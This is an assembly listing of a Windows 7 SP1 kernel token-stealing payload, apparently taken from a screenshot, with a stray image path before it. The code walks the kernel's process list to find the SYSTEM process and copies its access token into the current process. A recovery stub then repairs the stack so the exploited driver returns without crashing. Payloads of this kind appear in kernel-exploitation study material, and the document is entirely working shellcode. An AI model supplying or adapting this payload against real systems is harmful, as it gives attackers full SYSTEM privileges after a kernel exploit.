 1 global _start
2
3 _start:
4
5 pushad ; Store registers state
6
7 ; Start of Token Stealing Stub
8 xor eax, eax ; Set ZERO
9 mov eax, [fs:eax + WIN7_SP1_KTHREAD_OFFSET] ; Get nt!_KPCR.PcrbData.CurrentThread
10 ; _KTHREAD is located at FS:[0x124]
11 mov eax, [eax + WIN7_SP1_EPROCESS_OFFSET] ; Get nt!_KTHREAD.ApcState.Process
12 mov ecx, eax ; Copy current thread's _EPROCESS structure
13
14 mov edx, WIN7_SP1_SYS_PID ; SYSTEM PID
15
16 SearchSystemPID:
17 mov eax, [eax + WIN7_SP1_FLINK_OFFSET] ; Get nt!_EPROCESS.ActiveProcessLinks.Flink
18 sub eax, WIN7_SP1_FLINK_OFFSET
19 cmp [eax + WIN7_SP1_PID_OFFSET], edx ; Get nt!_EPROCESS.UniqueProcessId
20 jne SearchSystemPID
21
22 mov edx, [eax + WIN7_SP1_TOKEN_OFFSET] ; Get SYSTEM process nt!_EPROCESS.Token
23 mov [ecx + WIN7_SP1_TOKEN_OFFSET], edx ; Replace target thread's nt!_EPROCESS.Token
24 ; with SYSTEM's nt!_EPROCESS.Token
25 ; End of Token Stealing Stub
26
27 popad ; Restore registers state
28
29 ; Kernel Recovery Stub
30 xor eax, eax ; Set NTSTATUS SUCCEESS
31 add esp, 0x24 ; Fix up the Stack
32 pop ebp ; Restore saved EBP
33 ret 8 ; Return cleanly